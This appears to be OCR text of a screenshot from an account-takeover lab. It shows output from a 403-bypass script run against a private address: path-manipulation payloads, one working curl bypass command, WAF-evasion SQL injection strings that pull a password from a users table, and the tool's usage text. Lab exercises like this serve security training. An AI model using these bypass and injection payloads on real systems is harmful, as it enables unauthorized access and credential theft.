 Account Takeover Labs - Be Practical
172.28.135.177/developer
Dheerajmadhukar/4-ZERO-3: 403
cyberhunter@DESKTOP-SLLA3EB: ~/4-ZERO-3
1
Payload [ .html ]: Status: 404, Length : 153
Payload [ %20/ ]: Status: 404, Length : 152
Payload: [ %20developer%20/ ]: Status: 404, Length : 165
Payload [ .json ]: Status: 404, Length : 153
Payload [ \..\.\ ]: Status: 404, Length : 160
Payload [ /* ]: Status: 404, Length : 150
Payload [ ./. ]: Status: 404, Length : 150
Payload [ /*/ ]: Status: 404, Length : 151
Payload [ /..;/ ]: Status: 404, Length : 153
Payload [%2e/developer ]: Status: 404, Length : 162
Payload [ /%2e/ ]: Status: 404, Length : 153
Payload [ //. ]: Status: 404, Length : 150
Payload [ //// ]: Status: 404, Length : 152
Payload [ /../ ]: Status: 200, Length : 30
╰─> PAYLOAD : curl -k -s 'http://172.28.135.177/developer/../' -H 'User-Agent: Mozilla/5.0'
Payload [ ;developer/ ]: Status: 404, Length : 160
[+] Mod_Security & libinjection Bypass
Payload [ ' or 1.e(")=' ]: Status: 404, Length : 178
Payload [ 1.e(ascii ]: Status: 404, Length : 158
Payload [ 1.e(substring( ]: Status: 404, Length : 163
Payload [ 1.e(ascii 1.e(substring(1.e(select password from users limit 1 1.e,1 1.e) 1.e,1 1.e,1 1.e)1.e)1.e) = 70 or'1'=
'2 ]: Status: 404, Length : 316
┌──(cyberhunter DESKTOP-SLLA3EB)-[~/4-ZERO-3]
└─$ \
>
s.sh -h
GREEN : 2xx Status Code
YELLOW : 3xx Status Code
RED : 4xx Status Code
BLUE : 5xx Status Code
>_ Usage / Modes
• Scan with specific payloads:
[ --header ] Support HEADER based bypasses/payloads
root@me_dheeraj:$ bash 403-bypass.sh -u https://target.com/secret --header
[ --protocol ] Support PROTOCOL based bypasses/payloads
Search
22°C Haze
ENG
10:26